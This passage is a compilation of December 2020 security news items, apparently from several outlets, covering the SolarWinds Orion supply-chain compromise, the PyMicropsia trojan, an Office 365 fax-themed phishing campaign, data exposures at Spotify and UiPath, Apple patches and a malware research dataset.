Aside from installing X10-unix and the Monero crypto mining software on the machine, the malware also opens a backdoor listening on ports 30004 and 30006, uploads the victim's external IP address to a private Pastebin paste, and attempts to connect to Android Debug Bridge connections on port 5555.
On a successful connection, it proceeds to download an Android APK file ("weixin.apk") that eventually installs an ARM CPU version of X10-unix.
In all, at least 100 distinct hosts have been spotted propagating the infection, per Juniper estimates.
The complete set of malicious binaries and other relevant Indicators of Compromise (IoCs) associated with the campaign can be accessed here.
Nearly 18,000 SolarWinds Customers Installed Backdoored Software
16.12.2020 Virus Thehackernews
SolarWinds, the enterprise monitoring software provider which found itself at the epicenter of the most consequential supply chain attacks, said as many as 18,000 of its high-profile customers might have installed a tainted version of its Orion products.
The acknowledgment comes as part of a new filing made by the company to the US Securities and Exchange Commission on Monday.
The Texas-based company serves more than 300,000 customers worldwide, including every branch of the US military and four-fifths of the Fortune 500 companies.
The "incident was likely the result of a highly sophisticated, targeted and manual supply chain attack by an outside nation state," SolarWinds said in the regulatory disclosure, adding it "currently believes the actual number of customers that may have had an installation of the Orion products that contained this vulnerability to be fewer than 18,000."
The company also reiterated in its security advisory that besides 2019.4 HF 5 and 2020.2 versions of SolarWinds Orion Platform, no other versions of the monitoring software or other non-Orion products were impacted by the vulnerability.
Specifics regarding how the hackers penetrated SolarWinds' own network are still fuzzy, but the company noted in its filing that it was alerted to a compromise of its Microsoft Office 365 email and office productivity accounts that it's currently investigating to determine how long it existed and if the weakness was "associated with the attack on its Orion software build system."
Troublingly, according to a report from security researcher Vinoth Kumar, it also appears that a publicly-accessible SolarWinds GitHub repository was leaking FTP credentials of the domain "downloads.solarwinds.com," thus allowing an attacker to potentially upload a malicious executable disguised as Orion software updates to the downloads portal. Even worse, the FTP server was protected by a trivial password.
Following Kumar's responsible disclosure last year, the company addressed the misconfiguration on November 22, 2019.
The development comes a day after cybersecurity firm FireEye said it identified a nine-month-long global intrusion campaign targeting public and private entities that introduce malicious code into legitimate software updates for SolarWinds' Orion software to break into the companies' networks and install a backdoor called SUNBURST ("SolarWinds.Orion.Core.BusinessLayer.dll").
"The malicious DLL calls out to a remote network infrastructure using the domains avsvmcloud.com. to prepare possible second-stage payloads, move laterally in the organization, and compromise or exfiltrate data," Microsoft said in a write-up.
The US Department of Homeland Security was breached, as were the departments of Commerce and Treasury, Reuters reported yesterday. The espionage campaign also included the December 8 cyberattack on FireEye, although it's not immediately clear whether the intrusion and exfiltration was a direct result of a rogue SolarWinds update.
"The campaign demonstrates top-tier operational tradecraft and resourcing consistent with state-sponsored threat actors," said FireEye CEO Kevin Mandia. "These compromises are not self-propagating; each of the attacks require meticulous planning and manual interaction."
While the fallout caused by the hacking campaign is still unknown, fingers have been pointed at APT29, a hacking collective affiliated with the Russian foreign intelligence service. FireEye, which is tracking the campaign as "UNC2452," has not linked the attack to Russia.
For its part, SolarWinds is expected to issue a second hotfix later today that replaces the vulnerable component and adds several extra security enhancements.
"The SUNBURST campaign represents a uniquely distressing intrusion event with implications for multiple industries and network operators," DomainTools' Senior Security Researcher, Joe Slowik, said.
"The ubiquity of SolarWinds in large networks, combined with the potentially long dwell time of intrusions facilitated by this compromise, mean victims of this campaign need not only recover their SolarWinds instance, but may need to perform widespread password resets, device recovery, and similar restoration activity to completely evict an intruder."
"Through continuous monitoring of network traffic and an understanding of what hosts are communicating, defenders can leverage attacker weaknesses and dependencies to overcome these otherwise daunting challenges," he added.
New Windows Trojan Steals Browser Credentials, Outlook Files
15.12.2020 Virus Threatpost
The newly discovered Python-based malware family targets the Outlook processes, and browser credentials, of Microsoft Windows victims.
Researchers have discovered a new information-stealing trojan, which targets Microsoft Windows systems with an onslaught of data-exfiltration capabilities– from collecting browser credentials to targeting Outlook files.
The trojan, called PyMicropsia (due to it being built with Python) has been developed by threat group AridViper, researchers said, which is known for targeting organizations in the Middle East.
“AridViper is an active threat group that continues developing new tools as part of their arsenal,” researchers with Palo Alto’s Unit42 research team said in a Monday analysis. “Also, based on different aspects of PyMicropsia that we analyzed, several sections of the malware are still not used, indicating that it is likely a malware family under active development by this actor.”
The trojan’s information-stealing capabilities include file uploading, payload downloading/execution, browser-credential stealing (and the ability to clear browsing history and profiles), taking screenshots and keylogging. In addition, the malware can collect file listing information, delete files, reboot machines, collect information from USB drive and record audio; as well as harvest Outlook .OST files and kill/ disable Outlook processes.
An OST file is an offline folder file in Microsoft Outlook, which makes it possible for users to work offline by synchronizing changes with the Exchange server the next time they connect. OST files may contain email messages, contacts, tasks, calendar data and other account information.
The Trojan
The trojan has been made into a Windows executable by PyInstaller, a Python package allowing applications into stand-alone executables. Once downloaded, the malware “implements its main functionality by running a loop, where it initializes different threads and calls several tasks periodically with the intent of collecting information and interacting with the C2 operator,” according to researchers.
The threat actor uses both built-in Python libraries and specific packages for information-stealing purposes – including PyAudio (enabling audio stealing capabilities) and mss (allowing screenshot capabilities).
“The usage of Python built-in libraries is expected for multiple purposes, such as interacting with Windows processes, Windows registry, networking, file system and so on,” said researchers.
PyMicropsia has relations to the Micropsia malware family, another AridViper malware known for targeting Microsoft Windows . These links include code overlaps; similar tactics, techniques and procedures (TTPs), such as the use of rar.exe to compress data for exfiltration; and similar command-and-control (C2) communication URI path structures.
Micropsia has also made references to specific themes in code and C2 implementations – including previous references to TV shows like The Big Bang Theory and Game of Thrones. Of note, in PyMicropsia’s code variables, researchers found references to multiple famous actor names, actors Fran Drescher and Keanu Reeves, which “seems in line with previous observations of themes,” said researchers.
AridViper: Active Development
While investigating PyMicropsia’s capabilities, researchers said they also identified two additional samples hosted in the attacker’s infrastructure.
The additional samples, which are downloaded and used by the trojan during its deployment, provide persistence and keylogging capabilities. They are not Python/ PyInstaller based.
While PyMicropsia is designed to target Windows operating systems only, researchers found snippets in the code that check for other operating systems (such as “posix” or “darwin”). Posix, or the Portable Operating System Interface, is a family of standards used for maintaining compatibility between operating systems; and Darwin an open-source Unix-like operating system.
“This is an interesting finding, as we have not witnessed AridViper targeting these operating systems before and this could represent a new area the actor is starting to explore,” they said. “For now, the code found is very simple, and could be part of a copy and paste effort when building the Python code, but in any case, we plan to keep it on our radar while researching new activity.”
DHS Among Those Hit in Sophisticated Cyberattack by Foreign Adversaries – Report
15.12.2020 BigBrothers Threatpost
The attack was mounted via SolarWinds Orion, in a manual and targeted supply-chain effort.
The U.S. Department of Homeland Security (DHS), plus the Treasury and Commerce departments, have been hacked in an attack related to the FireEye compromise last week, according to reports. In addition, defense contractors and enterprises were caught up in the attack, FireEye said, which was carried out using a supply-chain attack targeting a SolarWinds network-management platform.
The Russian foreign-intelligence service is believed to be the culprit, people familiar with the matter told the Wall Street Journal. “Hundreds of thousands of government and corporate networks” have been opened to potential risk, making it a notable attack that goes far beyond the garden-variety espionage attempt, the sources said.
The Commerce Department has confirmed that its National Telecommunications and Information Administration was hit, while the FBI said that it was “appropriately engaged.” Chris Bing, a Reuters reporter, tweeted out that the DHS has also been confirmed as a victim.
The Russian Embassy in Washington D.C. meanwhile said that the reports are “unfounded attempts of the U.S. media to blame Russia.”
FireEye Hack a Precursor
On Dec. 8, FireEye confirmed what CEO Kevin Mandia described as a highly targeted cyberattack. The attacker was able to access certain Red Team assessment tools that the company uses to test its customers’ security.
Mandia said that based on the techniques and sophistication of the attack, he believes state-sponsored actors were behind the hack. The attacker was primarily hunting out data related to certain government customers, according to FireEye. The hack “used a novel combination of techniques not witnessed by us or our partners in the past,” he said.
Now, the Cybersecurity and Infrastructure Security Agency (CISA) said that the cyberattackers were able to infiltrate both FireEye and the government agencies via trojanized updates to SolarWind’s Orion IT monitoring and management software. The updates were pushed out between March and June, meaning that the attack has been going on for months. CISA has instructed all federal civilian agencies to cut off the use of Orion and to check for network compromise.
The attack appears to be possible thanks to a zero-day bug, researchers said.
“It’s not clear whether this is a flaw that SolarWinds totally understands yet,” Brandon Hoffman, CISO at Netenrich, said via email. “If they do, a fix needs to be issued immediately. If not, it may be worth shutting down that system until there is one. This may seem like overkill, but the risk is obvious, especially for targets considered higher priority. We still don’t know enough to determine if the attackers have been completely rooted out of the breached systems or even if the full extent of their lateral movements are known.”
Malicious Software Updates
SolarWinds acknowledged the bug in an advisory over the weekend, saying that exploitation of the issue must be done in a “narrow, extremely targeted, and manually executed attack,” and was likely the work of a nation-state. Users should upgrade to Orion Platform version 2020.2.1 HF 1 to protect themselves, it added.
The scope of the attack is for now unknown, but it could be wide-ranging: According to its website, SolarWinds has more than 300,000 customers around the globe, including most of the Fortune 500, the Secret Service, the Defense Department, the U.S. Post Office, the Federal Reserve, Lockheed Martin, PricewaterhouseCoopers and the National Security Agency.
FireEye said in a blog post late Sunday that government, consulting, technology, telecom and extractive entities in North America, Europe, Asia and the Middle East have all been affected.
“We anticipate there are additional victims in other countries and verticals,” FireEye said in its blog.
FireEye did not link the attack to Russia, but said it was tracking the campaign as “UNC2452,” and characterized it as “currently ongoing.” The cybercriminals are highly skilled, it added, with the operation exhibiting “significant operational security.”
The attackers were able to use SolarWinds.Orion.Core.BusinessLayer.dll, a SolarWinds digitally signed component of the Orion software framework, which is a plugin that communicates via HTTP to third-party servers, according to the firm. The bad actors were able to trojanize the plug-in, to inject a backdoor that FireEye is calling “Sunburst.” Once the malicious update is installed, the malicious DLL will be loaded by the legitimate SolarWinds processes, making it difficult to detect.
“After an initial dormant period of up to two weeks, it retrieves and executes commands, called ‘Jobs,’ that include the ability to transfer files, execute files, profile the system, reboot the machine and disable system services,” according to the company. “The malware masquerades its network traffic as the Orion Improvement Program (OIP) protocol and stores reconnaissance results within legitimate plugin configuration files, allowing it to blend in with legitimate SolarWinds activity. The backdoor uses multiple obfuscated blocklists to identify forensic and antivirus tools running as processes, services and drivers.”
Chris Krebs, former head of CISA prior to President Trump firing him for saying the presidential election was secure, noted that companies using SolarWinds should assume that they have been compromised.
“Hacks of this type take exceptional tradecraft and time,” Krebs tweeted. “If this is a supply-chain attack using trusted relationships, really hard to stop.”
“It’s natural to think that just after the FireEye breach, adversaries turned their tools to use and perpetrated this breach of the Commerce department,” Hoffman said. “However, careful examination of this seems to lead us to the conclusion that this has been going on much longer. The type of attack described to date involves several low and slow techniques. The very term advanced persistent threat (APT) was coined to describe an attack just like this.”
Ex-Cisco Employee Convicted for Deleting 16K Webex Accounts
15.12.2020 Crime Threatpost
The insider threat will go to jail for two years after compromising Cisco’s cloud infrastructure.
A man has been sentenced to two years in jail after being convicted of hacking Cisco’s Webex collaboration platform in an insider-threat case brought to the U.S. District Court in California.
Sudhish Kasaba Ramesh, 31, admitted that he broke into Cisco’s cloud infrastructure in 2018, hosted on Amazon Web Services, about four months after he resigned from the company. From there, he said in his plea agreement that he deployed a code from his Google Cloud Project account, which automatically deleted 456 virtual machines that host the WebEx Teams application.
As a result, 16,000 WebEx Teams accounts were shut down for up to two weeks; and, the incident cost Cisco about $1.4 million in remediation costs, including refunding $1 million to affected customers, according to a court announcement.
The defendant was further sentenced to serve a one-year period of supervised release following the 24 months in prison. And, in addition to jail time, the court ordered Ramesh to pay a $15,000 fine for intentionally accessing a protected computer without authorization and recklessly causing damage to Cisco.
He will begin serving the sentence on February 10, 2021.
It’s unclear why Ramesh mounted the attack or how he was able to access Cisco’s infrastructure after he was no longer working for the company.
Insider threats – be they disgruntled former employees, rogue employees or clueless workers who accidentally create risk – are an ongoing top danger for companies. Often, employees are groomed by outsiders. According to A 2019 study from OpenText, between 25 to 30 percent of data breaches involved an external actor working with an internal person in an organization.
“We used to focus on external threat actors, but now, when compromising the network, many have someone on the inside, whether it’s because they bribed them or blackmailed them,” Paul Shomo, senior security architect with OpenText, said at the time.
The insider-threat issue has been exacerbated by the transition to remote work. In the past, insider threats from employees and others given access to the network were more easily monitored because they were inside the network perimeter, and so malicious activity could be more easily detected.
“Even while employees continue to work from home, they still require access to corporate assets to do their jobs well,” said Justin Jett, director of compliance and audit at Plixer, in a recent Threatpost column. “Without access, some employees can’t perform their duties at all. Organizations must define long-term policies for how employees access company-owned assets, especially if they intend to allow employees to work from home indefinitely. Such policies should include restricting access by role, as well as other security measures like requiring employees to be connected to the corporate VPN.”
Put Ransomware on the Run: Save your spot for “What’s Next for Ransomware,” a FREE Threatpost webinar on Dec. 16 at 2 p.m. ET. Find out what’s coming in the ransomware world and how to fight back.
Microsoft Office 365 Credentials Under Attack By Fax ‘Alert’ Emails
15.12.2020 Phishing Threatpost
Emails from legitimate, compromised accounts are being sent to numerous enterprise employees with the aim of stealing their O365 credentials.
Researchers are warning of a coordinated phishing attack that targeted “numerous” enterprise organizations last week.
The attackers behind the attack leveraged hundreds of compromised, legitimate email accounts in order to target organizations with emails, which pretended to be document delivery notifications. In reality, the phishing attack stole victims’ Office 365 credentials.
“The widespread use of hundreds of compromised accounts and never-seen-before URLs indicate the campaign is designed to bypass traditional threat intelligence solutions accustomed to permitting known but compromised accounts into the inbox,” said researchers with Abnormal Security, in a Monday analysis.
The attack starts with a lure convincing email recipients that they received a document. The email impersonates businesses like eFax, which is an internet fax service making it easy to receive faxes via email or online.
One sample email uses the legitimate eFax branding and has an email title: “Doc(s) Daily delivery #-0003351977.” It tells recipients, “You have a new fax!” and includes a small picture that is a sample image of a fax the recipient apparently received. The email also tells recipients to “click the attachment to view” and contains a link in a button that says “View Documents.”
The email appears to be legitimate and even has a tag at the bottom that markets eFax’s plans, telling recipients: “Tip: Switch to an annual plan – it’s like getting 2 months free every year! Call (800)958-2983 or email help@mail.efax[.]com.”
“The above example is one of many similarly crafted campaigns that originate from multiple compromised accounts,” said researchers. “The reason the bypass works is because the compromised email addresses are known and trusted by the organization based on prior and legitimate communications.”
The embedded URLs redirect to fake, never-seen-before Microsoft Office 365 phishing pages, said researchers. Hundreds of these phishing landing pages have been detected and are hosted on digital publishing sites like Joom, Weebly and Quip, they said.

A sample phishing email. Credit: Abnormal Security
The landing page again includes a sample fax image, Caller ID and reference number, and again tells recipients to “View Document.”
Here, “the attacker attempts to legitimize the campaign with official-looking landing pages similar to those used by eFax,” said researchers.
When the employee clicks this next “View Documents” link, they are taken to the final credential-phishing campaign.
Making detection and prevention of this campaign more difficult, “When one email is detected and caught, the attackers appear to be running a script that changes the attack to a new impersonated sender and phishing link to continue the campaign,” said researchers.
Microsoft Office 365 users have faced several sophisticated phishing attacks and scams over the past few months. In October, researchers warned of a phishing campaign that pretends to be an automated message from Microsoft Teams. In reality, the attack aimed to steal Office 365 recipients’ login credentials. Also in October, an Office365 credential-phishing attack targeted the hospitality industry, using visual CAPTCHAs to avoid detection and appear legitimate.
Finally, earlier this month, a spearphishing attack spoofed Microsoft.com to target 200 million Microsoft Office 365 users in a number of key vertical markets, including financial services, healthcare, manufacturing and utility providers.
Spotify Changes Passwords After Another Data Breach
15.12.2020 Incindent Threatpost
This is the third breach in the past few weeks for the world’s most popular streaming service.
Spotify has alerted users that some of their registration data was inadvertently exposed to a third-party business partner, including emails addresses, preferred display names, passwords, gender and dates of birth. This is at least the third breach in less than a month for the world’s largest streaming service.
A statement from Spotify about the incident said the exposure was due to a software vulnerability that existed from April 9 until Nov. 12 when it was corrected.
“We take any loss of personal information very seriously and are taking steps to help protect you and your personal information,” the statement, released Dec. 9, read. “We have conducted an internal investigation and have contacted all of our business partners that may have had access to your account information to ensure that any personal information that may have been inadvertently disclosed to them has been deleted.”
Spotify Targeted
The announcement comes just a handful days after some of the streaming service’s most popular stars pages were taken over by a malicious actor named “Daniel” who used hijacked Spotify artist pages, including Dua Lipa and Pop Smoke, to proclaim his love of Trump and Taylor Swift. The incident during its highly publicized year-end Spotify Wrapped 2020 announcement of the year’s most popular streams.
Just a week prior to that incident, in late November, Spotfiy was on the receiving end of a rash of account takeovers following a credential-stuffing operation. In this type of attack, threat actors bet on people reusing passwords; they try stolen passwords and IDs on different services to gain access to a range of accounts.
Researchers at vpnMentor found an open and vulnerable Elasticsearch database with more than 380 Spotify user records, including login credentials.
“The exposed database belonged to a third party that was using it to store Spotify login credentials,” the firm said. “These credentials were most likely obtained illegally or potentially leaked from other sources.”
At the time of that breach, Spotify initiated rolling password resets, leaving the database useless.
Spotify & Credential Stuffing
Now Spotify’s user data has been exposed again.
“A very small subset of Spotify users was impacted by a software bug, which has now been fixed and addressed.” A statement from a Spotify spokesperson to Threatpost read. “Protecting our users’ privacy and maintaining their trust are top priorities at Spotify. To address this issue, we issued a password reset to impacted users. We take these obligations extremely seriously.”
The company urges users to update passwords for other accounts tied to the same email account.
“Again, while we are not aware of any unauthorized use of your personal information, as a precautionary measure, we encourage you to remain vigilant by monitoring your account closely,” Spotify’s statement added. “If you detect any suspicious activity on your Spotify account, you should promptly notify us.”
Kacey Clark, threat researcher with Digital Shadows, told Threatpost that these types of basic data theft are exactly what malicious actors need to launch a credential-stuffing attacks.
“Brute-force, cracking tools and account checkers are the cornerstones of many account takeover operations, reliably enabling attackers to get their hands on even more of your data.” Clark explained to Threatpost. “They’re automated scripts or programs applied to a login system ― whether it’s associated with an API or website ― to access a user’s account.”
Once they’re in, there’s little limit to the amount of damage account hackers could potentially inflict on victims.
“Criminal operations using brute-force cracking tools or account checkers may also take advantage of IP addresses, VPN services, botnets or proxies to maintain anonymity or improve the likelihood of accessing an account,” Clark added. “Once they’re in, they can use the account for malicious purposes or extract all of its data (potentially including payment-card details or personally identifiable information) to monetize it.”
She punctuated the point with Digital Shadows’ research findings that streaming services accounted for 13 percent of the accounts listed on criminal marketplaces.
“In the end, would you rather pay $10 a month for yet another streaming service, or pay $5 for lifetime access?” she asked.
Streaming Services Targeted
Media and streaming services are well-known targets of credential-stuffing attacks. Akamai recently identified the risk of credential-stuffing attacks for content providers like Spotify.
“Hackers are very attracted to the high profile and value of online streaming services,” according to the firm. In Akamai’s most recent report on the state of media-industry security, it found that a full 20 percent of the observed 88 billion credential-stuffing attacks over the past year were aimed at media companies.
“As long as we have usernames and passwords, we’re going to have criminals trying to compromise them and exploit valuable information,” Akamai researcher Steve Ragan explained. “Password-sharing and recycling are easily the two largest contributing factors in credential-stuffing attacks.”
And while good password protections are a smart way for consumers to protect their data, Ragan stressed it’s businesses that need to take proactive steps to boost security and maintain consumer trust.
“While educating consumers on good credential hygiene is critical to combating these attacks, it’s up to businesses to deploy stronger authentication methods and identify the right mix of technology, policies and expertise that can help protect customers without adversely impacting the user experience.”
Details for 1.9M members of Chinese Communist Party Members leaked
15.12.2020 Incindent Securityaffairs
Security experts from Cyble discovered that the details of 1.9 million members of the Chinese Communist Party were leaked on a hacking forum.
During routine Dark web monitoring, the experts from Cyble found a post on a Russian-speaking forum offering the details of 1.9 million members of Chinese Communist Party.
The huge trove of data, a 293 MB CSV file, was offered for free. The exposed records included name, sex, ethnicity, organization, hometown, ID, Address, Mobile Number, Phone Number, Education.
Chinese Communist Party
“People who are concerned about their information exposure can register on Cyble’s data breach monitoring and notification platform, AmiBreached.com, to ascertain the risks at no cost. Also, Android users (Link) and iOS users (Link) can gain full access to it just by downloading the mobile application.” states the post published by Cyble.
Below a list of suggestions provided by Cyble to prevent cyber-attacks:
Never click on unverified/unidentified links
Do not open untrusted email attachments
Only download media from sites you trust
Never use unfamiliar USBs
Use security software and keep it updated
Backup your data periodically
Keep passwords unique and unpredictable
Keep Software and Systems up to date
Train employees on Cyber Security
Set up Firewall for your internet
Take a Cyber Security assessment
Update passwords regularly
US Agencies and FireEye were hacked with a supply chain attack on SolarWinds Software
15.12.2020 BigBrothers Securityaffairs
Hackers broke into the networks of federal agencies and FireEye by compromising SolarWinds’ Orion Network Management Products.
The cyber espionage group has tampered with updates released by IT company SolarWinds, which provides its products to government agencies, military, and intelligence offices, two people familiar with the matter told the Reuters agency.
Nation-state actors, allegedly Russia-linked hacked, have compromised the networks of several US government agencies, including the US Treasury, the Commerce Department’s National Telecommunications and Information Administration (NTIA). The hack allowed the threat actors to spy on the internal email traffic.
“Hackers believed to be working for Russia have been monitoring internal email traffic at the U.S. Treasury and Commerce departments, according to people familiar with the matter, adding they feared the hacks uncovered so far may be the tip of the iceberg.” reported the Reuters.
A report published by the Washington Post, citing unnamed sources, attributes the attacks to APT29 or Cozy Bear, the Russia-linked APT that’s believed to have recently compromised the top cybersecurity firm FireEye.
The Cybersecurity and Infrastructure Security Agency (CISA) immediately issued Emergency Directive 21-01, in response to the compromise involving SolarWinds Orion products that are currently being exploited by malicious threat actors. The US agency is calling on all federal civilian agencies to review their networks for indicators of compromise power down SolarWinds Orion products immediately.
“The compromise of SolarWinds’ Orion Network Management Products poses unacceptable risks to the security of federal networks,” said Brandon Wales, acting director of the US Cybersecurity and Infrastructure Security Agency (CISA), which has released an emergency directive, urging federal civilian agencies to review their networks for suspicious activity and disconnect or power down SolarWinds Orion products immediately.
At the time of this writing, it is still unclear the extent of the hack, but the situation could be dramatic due to the popularity of SolarWinds’ networking and security products. Threat actors carried out a highly-sophisticated supply chain attack.
SolarWinds’ networking and security products are currently used by more than 300,000 customers worldwide, including government agencies, military offices, major US telecommunications companies, education institutions, and Fortune 500 companies.
The Pentagon, State Department, NASA, National Security Agency (NSA), Postal Service, NOAA, Department of Justice, and the Office of the President of the United States use SolarWinds solutions.
FireEye is investigating the supply chain attack, it already confirmed that a threat actor tracked as UNC2452 had used a trojanized SolarWinds Orion business software updates to distribute a backdoor tracked as SUNBURST.
According to the experts, the campaign may have begun as early as Spring 2020 and is still ongoing.
The attacks are the work of a highly-skilled threat actor and the operation was conducted with significant operational security, FireEye explained.
“SolarWinds.Orion.Core.BusinessLayer.dll is a SolarWinds digitally-signed component of the Orion software framework that contains a backdoor that communicates via HTTP to third party servers. We are tracking the trojanized version of this SolarWinds Orion plug-in as SUNBURST.” reads the analysis published by FireEye.
“After an initial dormant period of up to two weeks, it retrieves and executes commands, called “Jobs”, that include the ability to transfer files, execute files, profile the system, reboot the machine, and disable system services. The malware masquerades its network traffic as the Orion Improvement Program (OIP) protocol and stores reconnaissance results within legitimate plugin configuration files allowing it to blend in with legitimate SolarWinds activity. The backdoor uses multiple obfuscated blocklists to identify forensic and anti-virus tools running as processes, services, and drivers.“
FireEye published the indicators of compromise (IoCs) and attack signatures for SUNBURST here.
FireEye discovered multiple weaponized updates that were digitally signed between March and May 2020 and posted to the SolarWinds updates website.
The tainted version of SolarWinds Orion plug-in masqueraded network traffic as the Orion Improvement Program (OIP) protocol, it communicates via HTTP to C2 to retrieve and execute malicious commands, dubbed “Jobs.” The backdoor supports multiple features, including file transferring, executing files, disabling system services, and gathering system info.
The attackers used VPN servers in the same country as the victim to obfuscate the IP addresses and evade detection.
Microsoft also carried out its separate analysis and confirmed that the hackers mounted a supply chain attack on SolarWinds, the experts tracked the backdoor as”Solorigate,”

In a security advisory published by SolarWinds, the company confirmed the supply chain attack, the threat actors compromised versions 2019.4 through 2020.2.1 of the SolarWinds Orion Platform software that was released between March and June 2020. The vendor recommendss users to upgrade to Orion Platform release 2020.2.1 HF 1 immediately.
SolarWinds reported the security breach to the authorities and is still investigating the attack with the support of FireEye and the FBI. The company will release the 2020.2.1 HF 2 update on December 15 to replace the compromised component and implements security enhancements.
Robotic Process Automation vendor UiPath discloses data breach
15.12.2020 ICS Securityaffairs
Last week, ZDnet reported in an exclusive that the tech unicorn UiPath admitted having accidentally exposed the personal details of some users.
UiPath is a leading Robotic Process Automation vendor providing a complete software platform to help organizations efficiently automate business processes.
The startup started reporting the security incident to its customers that had their data accidentally exposed online, only users who registered on its platform before or on March 17, 2020, were impacted.
“On December 1, 2020, UiPath became aware of an incident that resulted in unauthorized disclosure of a file containing limited personal information about users of UiPath Academy,” reads an email statement, seen by ZDNet. sent by the company to its users today.
Exposed accidentally users’ details include real names, email addresses, usernames, company name, country locations, and UiPath certification details for users who signed up for the Academy learning platform.
“We are aware of only one online source where the information was made available,” the company added. “For important security (and other related) reasons, UiPath is unable to name the source.”
The user details were contained in a file that appears to be an older backup.
The company pointed out that financial information either passwords were not exposed. The incident did not expose the company’s official products.
At the time of this writing, the software firm hasn’t disclosed the number of impacted users.
Apple’s App Stores Open New Privacy Window for Customers
15.12.2020 Apple Securityweek
Apple has begun spelling out what kinds of personal information is being collected by the digital services displayed in its app stores for iPhones and other products made by the trendsetting company.
Starting Monday, the additional disclosures will begin to appear in apps made for iPads, Mac computers and Apple’s TV streaming device, as well as its biggest moneymaker, the iPhone. Apple announced the changes were coming six months ago as part of an effort to help its customers gain a better understanding of how apps monitor their habits, tastes and whereabouts.
In many instances, the data scooped up by apps is used to sell ads targeted at a particular person’s interest and location, especially if their services are being offered for free.
The increased transparency about the collection and handling of personal information is designed to help people make more informed decisions about which apps they choose to install on their phones and other devices.
The changes were worked out with European regulators and mesh with Apple’s efforts to position itself as a trustworthy guardian of its customers’ privacy — an issue CEO Tim Cook has been framing a “fundamental human right.” In the process, Cook has been taking veiled shots at Google and Facebook, which make most of their money from digital ads that are driven by the mining of personal information.
Apple also has plans to impose a new mandate that will require all iPhone apps to obtain permission before tracking a person’s activities on the device. That surveillance is currently done automatically by many apps, forcing people to go to the time and trouble to block the tracking in the settings of each app.
The anti-tracking feature was supposed to be released in September, but Apple delayed after Facebook and many other app makers protested. Apple is vowing to oust apps from its stores if they try to bypass the new anti-tracking rule when it becomes effective next year.
SolarWinds Says 18,000 Customers May Have Used Compromised Orion Product
15.12.2020 Incindent Securityweek
SolarWinds’ investigation into the recent attacks that leveraged its products to target government and private sector organizations revealed that 18,000 customers may have used the compromised products, the company said in a filing with the Securities and Exchange Commission (SEC) on Monday.
The IT management and monitoring solutions provider has confirmed reports that threat actors compromised the software build system for its Orion monitoring platform and leveraged that access to deliver trojanized updates to customers between March and June 2020. The vendor says the attacker could have exploited the introduced vulnerability to compromise the server running the Orion product.
SolarWinds says it has notified roughly 33,000 Orion customers of the incident, but the firm believes that in reality “fewer than 18,000” customers may have used the compromised version of its products.SolarWinds hacked
It also noted that it detected an attack targeting its Microsoft Office 365 email and productivity systems, but the company is still trying to determine if this incident is related to the Orion hack, and claims that it has found no evidence that data was exfiltrated.
SolarWinds has released a hotfix and by December 15 it expects to release another update that will replace the compromised component and provide additional security enhancements. The company pointed out that there is no evidence that other products are impacted, and noted that only products downloaded, implemented or updated between March and September contained the vulnerability. The source code repository of the Orion products was apparently not compromised.
FireEye, which is one of the companies that was apparently targeted in the campaign involving the SolarWinds exploit, reported observing multiple victims, including government, technology, consulting, extractive and telecom organizations in North America, Europe, the Middle East and Asia.
Several U.S. government organizations were also hit, including the Treasury and Commerce department, and Reuters reported on Monday that the hackers also gained access to internal communications at the Department of Homeland Security (DHS).
However, in its SEC filing, SolarWinds noted that it “is still investigating whether, and to what extent, a vulnerability in the Orion products was successfully exploited in any of the” attacks reported by the media.
According to its website, SolarWinds has more than 300,000 customers worldwide, including over 425 of U.S. Fortune 500 companies, all the biggest telecoms firms in the United States, the U.S. Military, the State Department, the Pentagon, the NSA, and the Department of Justice.
The DHS issued an emergency directive on Sunday, instructing federal agencies to immediately look for signs of a breach, collect forensic evidence for an investigation, and take steps to lock the attackers out.
A Russian state-sponsored threat actor is reportedly behind this campaign — the group tracked as APT29 and Cozy Bear seems to be the main suspect. Russia has denied the allegations in a statement published by its U.S. embassy on Sunday.
FireEye, which tracks the attacker as UNC2452, said the hackers used the trojanized SolarWinds software to deliver a backdoor named SUNBURST and, in at least some cases, deliver other previously unknown payloads.
Apple Patches Code Execution Flaws iOS and iPadOS
15.12.2020 Apple Securityweek
Apple on Monday released a major point-upgrade to its flagship iOS and iPadOS mobile operating systems to patch a handful of serious security vulnerabilities.
The iOS 14.3 and iPadOS 14.3 release will provide cover for 11 documented security flaws, some serious enough to expose iPhones and iPads to code execution attacks.
The most serious of the bugs could allow hackers to launch harmful code on iPhones and iPads via a malicious font file. Apple patched two separate memory corruption issues in the way input in validates in certain font files and warned that a successful exploit "may lead to arbitrary code execution."
The two font parsing flaws -- CVE-2020-27943 and CVE-2020-27944 -- were discovered and reported by Mateusz Jurczyk of Google Project Zero.
Apple also documented three separate security holes in ImageIO, the programming interface framework that allows applications to read and write most image file formats. Apple said it improved input validation to fix the ImageIO bugs, which allow code execution via booby-trapped images.
The iOS and iPadOS patches also cover a logic error in App Store that may cause an enterprise application installation prompt to display the wrong domain; and a fix for a CoreAudio issue that could cause code execution via maliciously crafted audio files.
Sophos, ReversingLabs Release 20 Million Sample Dataset for Malware Research
15.12.2020 Safety Securityweek
Sophos and ReversingLabs on Monday announced SoReL-20M, a database of 20 million Windows Portable Executable files, including 10 million malware samples.
Aimed at driving security improvements across the industry, the database provides metadata, labels, and features for the files within, and enables interested parties to download the available malware samples for further research.
Containing a curated and labeled set of samples and relevant metadata, the publicly-accessible dataset is expected to help accelerate machine learning research for malware detection.
Although machine learning models are built on data, the field of security lacks a standard, large-scale dataset that all types of users (ranging from independent researchers to laboratories and corporations) can easily access, which has so far slowed down advancement, Sophos argues.
“Obtaining a large number of curated, labeled samples is both expensive and challenging, and sharing data sets is often difficult due to issues around intellectual property and the risk of providing malicious software to unknown third parties. As a consequence, most published papers on malware detection work on private, internal datasets, with results that cannot be directly compared to each other,” the company says.
A production-scale dataset covering 20 million samples, including 10 million disarmed pieces of malware, the SoReL-20M dataset aims to address the problem.
For each sample, the dataset includes features that have been extracted based on the EMBER 2.0 dataset, labels, detection metadata, and complete binaries for the included malware samples.
Additionally, PyTorch and LightGBM models that have already been trained on this data as baselines are provided, along with scripts needed to load and iterate over the data, as well as to load, train, and test the models.
Given that the malware being released has been disarmed, it would require “knowledge, skill, and time to reconstitute” and run, Sophos says.
The company does admit that there is a chance that skilled attackers would learn from these samples or use them to create attack tools, but argues that there “are already many other sources attackers could leverage to gain access to malware information and samples that are easier, faster and more cost effective to use.”
Thus, the company believes that the disarmed samples are more valuable to security researchers looking to advance their independent defenses.
